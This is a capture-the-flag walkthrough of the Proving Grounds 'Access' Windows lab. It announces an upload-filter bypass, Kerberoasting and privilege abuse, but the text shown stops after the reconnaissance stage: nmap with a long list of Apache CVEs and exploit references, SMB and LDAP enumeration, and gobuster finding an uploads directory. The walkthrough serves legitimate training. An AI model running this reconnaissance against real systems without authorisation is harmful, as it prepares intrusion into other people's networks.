In this walk through, we will be going through the Access room from Proving Grounds. This room is rated as Intermediate on the platform and it consists of a new technique to bypass extension filtering in Upload functionalities to get initial foothold. For the lateral movement, Kerberoasting is required of a target account and privilege escalation is done by abusing SeManageVolume privilege. So, let’s get started without any delay.
Table of Contents
Machine Info:
| Title | Access |
| IPaddress | 192.168.171.187 |
| Difficulty | Intermediate |
| OS | Windows |
| Description | Access is an intermediary level machine that uses a new technique to bypass extension filtering in Upload functionalities to get initial foothold. For the lateral movement, Kerberoasting is required of a target account and privilege escalation is done by abusing SeManageVolume privilege. |
Enumeration:


- I started with my regular nmap scan with aggressive flag and found multiple ports open. The interesting one include – 80 (HTTP), 88 (Kerberos), 139,445 (SMB) and 3268 (LDAP).
$ sudo nmap -A 192.168.171.187 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-09 19:38 IST Nmap scan report for 192.168.171.187 Host is up (0.20s latency). Not shown: 989 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7 |_http-title: Access The Event | vulners: | cpe:/a:apache:http_server:2.4.48: | PACKETSTORM:176334 7.5 https://vulners.com/packetstorm/PACKETSTORM:176334 *EXPLOIT* | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | OSV:BIT-APACHE-2023-25690 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2023-25690 | OSV:BIT-APACHE-2022-31813 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-31813 | OSV:BIT-APACHE-2022-23943 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-23943 | OSV:BIT-APACHE-2022-22720 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-22720 | OSV:BIT-APACHE-2021-44790 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-44790 | OSV:BIT-APACHE-2021-42013 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-42013 | OSV:BIT-APACHE-2021-41773 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-41773 | MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- 7.5 https://vulners.com/metasploit/MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- *EXPLOIT* | MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- 7.5 https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- *EXPLOIT* | F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 7.5 https://vulners.com/githubexploit/F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | EDB-ID:50512 7.5 https://vulners.com/exploitdb/EDB-ID:50512 *EXPLOIT* | EDB-ID:50446 7.5 https://vulners.com/exploitdb/EDB-ID:50446 *EXPLOIT* | EDB-ID:50406 7.5 https://vulners.com/exploitdb/EDB-ID:50406 *EXPLOIT* | E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 7.5 https://vulners.com/githubexploit/E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 *EXPLOIT* | CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690 | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | CC15AE65-B697-525A-AF4B-38B1501CAB49 7.5 https://vulners.com/githubexploit/CC15AE65-B697-525A-AF4B-38B1501CAB49 *EXPLOIT* | 9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 7.5 https://vulners.com/githubexploit/9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 *EXPLOIT* | 8713FD59-264B-5FD7-8429-3251AB5AB3B8 7.5 https://vulners.com/githubexploit/8713FD59-264B-5FD7-8429-3251AB5AB3B8 *EXPLOIT* | 6A0A657E-8300-5312-99CE-E11F460B1DBF 7.5 https://vulners.com/githubexploit/6A0A657E-8300-5312-99CE-E11F460B1DBF *EXPLOIT* | 61075B23-F713-537A-9B84-7EB9B96CF228 7.5 https://vulners.com/githubexploit/61075B23-F713-537A-9B84-7EB9B96CF228 *EXPLOIT* | 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT* | 5312D04F-9490-5472-84FA-86B3BBDC8928 7.5 https://vulners.com/githubexploit/5312D04F-9490-5472-84FA-86B3BBDC8928 *EXPLOIT* | 52E13088-9643-5E81-B0A0-B7478BCF1F2C 7.5 https://vulners.com/githubexploit/52E13088-9643-5E81-B0A0-B7478BCF1F2C *EXPLOIT* | 3F17CA20-788F-5C45-88B3-E12DB2979B7B 7.5 https://vulners.com/githubexploit/3F17CA20-788F-5C45-88B3-E12DB2979B7B *EXPLOIT* | 22DCCD26-B68C-5905-BAC2-71D10DE3F123 7.5 https://vulners.com/githubexploit/22DCCD26-B68C-5905-BAC2-71D10DE3F123 *EXPLOIT* | 2108729F-1E99-54EF-9A4B-47299FD89FF2 7.5 https://vulners.com/githubexploit/2108729F-1E99-54EF-9A4B-47299FD89FF2 *EXPLOIT* | 1337DAY-ID-39214 7.5 https://vulners.com/zdt/1337DAY-ID-39214*EXPLOIT* | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-37777 7.5 https://vulners.com/zdt/1337DAY-ID-37777*EXPLOIT* | 1337DAY-ID-36952 7.5 https://vulners.com/zdt/1337DAY-ID-36952*EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-APACHE-2022-28615 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2022-28615 | OSV:BIT-APACHE-2021-44224 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2021-44224 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | OSV:BIT-APACHE-2022-22721 5.8 https://vulners.com/osv/OSV:BIT-APACHE-2022-22721 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | OSV:BIT-APACHE-2022-36760 5.1 https://vulners.com/osv/OSV:BIT-APACHE-2022-36760 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-APACHE-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-45802 | OSV:BIT-APACHE-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-43622 | OSV:BIT-APACHE-2023-31122 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-31122 | OSV:BIT-APACHE-2023-27522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-27522 | OSV:BIT-APACHE-2022-37436 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-37436 | OSV:BIT-APACHE-2022-30556 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30556 | OSV:BIT-APACHE-2022-30522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30522 | OSV:BIT-APACHE-2022-29404 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-29404 | OSV:BIT-APACHE-2022-28614 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28614 | OSV:BIT-APACHE-2022-28330 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28330 | OSV:BIT-APACHE-2022-26377 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-26377 | OSV:BIT-APACHE-2022-22719 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-22719 | OSV:BIT-APACHE-2021-41524 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-41524 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122 | CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522 | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | FF610CB4-801A-5D1D-9AC9-ADFC287C8482 4.3 https://vulners.com/githubexploit/FF610CB4-801A-5D1D-9AC9-ADFC287C8482 *EXPLOIT* | FDF4BBB1-979C-5320-95EA-9EC7EB064D72 4.3 https://vulners.com/githubexploit/FDF4BBB1-979C-5320-95EA-9EC7EB064D72 *EXPLOIT* | FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 4.3 https://vulners.com/githubexploit/FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 *EXPLOIT* | EDB-ID:50383 4.3 https://vulners.com/exploitdb/EDB-ID:50383 *EXPLOIT* | E7B177F6-FA62-52FE-A108-4B8FC8112B7F 4.3 https://vulners.com/githubexploit/E7B177F6-FA62-52FE-A108-4B8FC8112B7F *EXPLOIT* | E6B39247-8016-5007-B505-699F05FCA1B5 4.3 https://vulners.com/githubexploit/E6B39247-8016-5007-B505-699F05FCA1B5 *EXPLOIT* | DBF996C3-DC2A-5859-B767-6B2FC38F2185 4.3 https://vulners.com/githubexploit/DBF996C3-DC2A-5859-B767-6B2FC38F2185 *EXPLOIT* | D0E79214-C9E8-52BD-BC24-093970F5F34E 4.3 https://vulners.com/githubexploit/D0E79214-C9E8-52BD-BC24-093970F5F34E *EXPLOIT* | CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE 4.3 https://vulners.com/githubexploit/CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE *EXPLOIT* | CD48BD40-E52A-5A8B-AE27-B57C358BB0EE 4.3 https://vulners.com/githubexploit/CD48BD40-E52A-5A8B-AE27-B57C358BB0EE *EXPLOIT* | C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 4.3 https://vulners.com/githubexploit/C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 *EXPLOIT* | C8799CA3-C88C-5B39-B291-2895BE0D9133 4.3 https://vulners.com/githubexploit/C8799CA3-C88C-5B39-B291-2895BE0D9133 *EXPLOIT* | C0380E16-C468-5540-A427-7FE34E7CF36B 4.3 https://vulners.com/githubexploit/C0380E16-C468-5540-A427-7FE34E7CF36B *EXPLOIT* | BC027F41-02AD-5D71-A452-4DD62B0F1EE1 4.3 https://vulners.com/githubexploit/BC027F41-02AD-5D71-A452-4DD62B0F1EE1 *EXPLOIT* | B946B2A1-2914-537A-BF26-94B48FC501B3 4.3 https://vulners.com/githubexploit/B946B2A1-2914-537A-BF26-94B48FC501B3 *EXPLOIT* | B9151905-5395-5622-B789-E16B88F30C71 4.3 https://vulners.com/githubexploit/B9151905-5395-5622-B789-E16B88F30C71 *EXPLOIT* | B58E6202-6D04-5CB0-8529-59713C0E13B8 4.3 https://vulners.com/githubexploit/B58E6202-6D04-5CB0-8529-59713C0E13B8 *EXPLOIT* | B53D7077-1A2B-5640-9581-0196F6138301 4.3 https://vulners.com/githubexploit/B53D7077-1A2B-5640-9581-0196F6138301 *EXPLOIT* | A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F 4.3 https://vulners.com/githubexploit/A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F *EXPLOIT* | 9EE3F7E3-70E6-503E-9929-67FE3F3735A2 4.3 https://vulners.com/githubexploit/9EE3F7E3-70E6-503E-9929-67FE3F3735A2 *EXPLOIT* | 9D511461-7D24-5402-8E2A-58364D6E758F 4.3 https://vulners.com/githubexploit/9D511461-7D24-5402-8E2A-58364D6E758F *EXPLOIT* | 9CEA663C-6236-5F45-B207-A873B971F988 4.3 https://vulners.com/githubexploit/9CEA663C-6236-5F45-B207-A873B971F988 *EXPLOIT* | 987C6FDB-3E70-5FF5-AB5B-D50065D27594 4.3 https://vulners.com/githubexploit/987C6FDB-3E70-5FF5-AB5B-D50065D27594 *EXPLOIT* | 789B6112-E84C-566E-89A7-82CC108EFCD9 4.3 https://vulners.com/githubexploit/789B6112-E84C-566E-89A7-82CC108EFCD9 *EXPLOIT* | 788F7DF8-01F3-5D13-9B3E-E4AA692153E6 4.3 https://vulners.com/githubexploit/788F7DF8-01F3-5D13-9B3E-E4AA692153E6 *EXPLOIT* | 749F952B-3ACF-56B2-809D-D66E756BE839 4.3 https://vulners.com/githubexploit/749F952B-3ACF-56B2-809D-D66E756BE839 *EXPLOIT* | 6E484197-456B-55DF-8D51-C2BB4925F45C 4.3 https://vulners.com/githubexploit/6E484197-456B-55DF-8D51-C2BB4925F45C *EXPLOIT* | 68E78C64-D93A-5E8B-9DEA-4A8D826B474E 4.3 https://vulners.com/githubexploit/68E78C64-D93A-5E8B-9DEA-4A8D826B474E *EXPLOIT* | 6758CFA9-271A-5E99-A590-E51F4E0C5046 4.3 https://vulners.com/githubexploit/6758CFA9-271A-5E99-A590-E51F4E0C5046 *EXPLOIT* | 674BA200-C494-57E6-B1B4-1672DDA15D3C 4.3 https://vulners.com/githubexploit/674BA200-C494-57E6-B1B4-1672DDA15D3C *EXPLOIT* | 5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 4.3 https://vulners.com/githubexploit/5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 *EXPLOIT* | 4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F 4.3 https://vulners.com/githubexploit/4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F *EXPLOIT* | 4C79D8E5-D595-5460-AA84-18D4CB93E8FC 4.3 https://vulners.com/githubexploit/4C79D8E5-D595-5460-AA84-18D4CB93E8FC *EXPLOIT* | 4B44115D-85A3-5E62-B9A8-5F336C24673F 4.3 https://vulners.com/githubexploit/4B44115D-85A3-5E62-B9A8-5F336C24673F *EXPLOIT* | 3CF66144-235E-5F7A-B889-113C11ABF150 4.3 https://vulners.com/githubexploit/3CF66144-235E-5F7A-B889-113C11ABF150 *EXPLOIT* | 379FCF38-0B4A-52EC-BE3E-408A0467BF20 4.3 https://vulners.com/githubexploit/379FCF38-0B4A-52EC-BE3E-408A0467BF20 *EXPLOIT* | 365CD0B0-D956-59D6-9500-965BF4017E2D 4.3 https://vulners.com/githubexploit/365CD0B0-D956-59D6-9500-965BF4017E2D *EXPLOIT* | 2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F 4.3 https://vulners.com/githubexploit/2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F *EXPLOIT* | 2B4FEB27-377B-557B-AE46-66D677D5DA1C 4.3 https://vulners.com/githubexploit/2B4FEB27-377B-557B-AE46-66D677D5DA1C *EXPLOIT* | 1B75F2E2-5B30-58FA-98A4-501B91327D7F 4.3 https://vulners.com/githubexploit/1B75F2E2-5B30-58FA-98A4-501B91327D7F *EXPLOIT* | 1145F3D1-0ECB-55AA-B25D-A26892116505 4.3 https://vulners.com/githubexploit/1145F3D1-0ECB-55AA-B25D-A26892116505 *EXPLOIT* | 108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 4.3 https://vulners.com/githubexploit/108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 *EXPLOIT* | 0BC014D0-F944-5E78-B5FA-146A8E5D0F8A 4.3 https://vulners.com/githubexploit/0BC014D0-F944-5E78-B5FA-146A8E5D0F8A *EXPLOIT* | 06076ECD-3FB7-53EC-8572-ABBB20029812 4.3 https://vulners.com/githubexploit/06076ECD-3FB7-53EC-8572-ABBB20029812 *EXPLOIT* | 05403438-4985-5E78-A702-784E03F724D4 4.3 https://vulners.com/githubexploit/05403438-4985-5E78-A702-784E03F724D4 *EXPLOIT* | 00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 4.3 https://vulners.com/githubexploit/00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 *EXPLOIT* |_ CVE-2023-45802 2.6 https://vulners.com/cve/CVE-2023-45802 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-09 14:08:42Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: specialized Running (JUST GUESSING): AVtech embedded (87%) Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: Host: SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-02-09T14:09:01 |_ start_date: N/A TRACEROUTE (using port 445/tcp) HOP RTT ADDRESS 1 197.10 ms 192.168.45.1 2 197.04 ms 192.168.45.254 3 201.34 ms 192.168.251.1 4 201.40 ms 192.168.171.187 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 196.28 seconds

- Enumerated the web server on port 80 first. Found a web site running. Keep the enumeration on hold. I first moved towards other vectors like SMB and LDAP.

- Fired crackmapexec on the target. If gives the Idea of the OS running and domain name.
crackmapexec 192.168.171.187/24

- Next, used smbclient and smbmap to enumerate SMB shares on the target using null session but nothing comes back.
smbclient -L 192.168.171.187 smbmap -H 192.168.171.187

- Moving on, tried to perform user enumeration using LDAP but it failed too.
ldapsearch -H ldap://192.168.171.187 -x -b "DC=htb,DC=local" '(objectClass=User)' "sAMAccountName" | grep sAMAccountName

- Now, moving back to our web server. I found a “Buy Tickets” section. Clicking on the Buy Now button moves me to page where we can add the buyer’s name and also has a upload functionality. I uploaded a test users.txt file to it and it gives me a javascript popup message regarding the payment link.

- Fired gobuster on the web server next to reveal some hidden directories. Got a bunch of them but the really interesting one here was – /uploads.
$ gobuster dir -u http://192.168.171.187/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.171.187/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2024/02/09 20:12:25 Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 344] [--> http://192.168.171.187/uploads/]
/assets (Status: 301) [Size: 343] [--> http://192.168.171.187/assets/]
/webalizer (Status: 403) [Size: 423]
/forms (Status: 301) [Size: 342] [--> http://192.168.171.187/forms/]
/phpmyadmin (Status: 403) [Size: 423]
/examples (Status: 503) [Size: 404]
/licenses (Status: 403) [Size: 423]
/server-status (Status: 403) [Size: 423]
/con (Status: 403) [Size: 304]
/aux (Status: 403) [Size: 304]
===============================================================
2024/02/09 20:18:32 Finished
